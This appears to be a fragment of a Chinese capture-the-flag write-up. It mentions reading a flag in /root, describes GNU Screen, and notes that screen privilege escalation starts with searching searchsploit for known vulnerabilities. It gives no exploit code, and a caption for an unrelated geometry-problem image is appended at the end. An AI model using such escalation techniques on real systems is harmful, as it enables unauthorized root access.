
读取/root目录下的flag。GG!

screen提权
- Screen是一款由GNU计划开发的用于命令行终端切换的自由软件。用户可以通过该软件同时连接多个本地或远程的命令行会话,并在其间自由切换。GNU Screen可以看作是窗口管理器的命令行界面版本。它提供了统一的管理多个会话的界面和相应的功能。
- 在Screen环境下,所有的会话都独立的运行,并拥有各自的编号、输入、输出和窗口缓存。用户可以通过快捷键在不同的窗口下切换,并可以自由的重定向各个窗口的输入和输出。
- 一般利用searchsploit搜搜screen中的漏洞,查看相关信息进行利用



![贪心半平面求交 - 洛谷 - P2600 [ZJOI2008] 瞭望塔](https://img-blog.csdnimg.cn/2020121310235323.png#pic_center)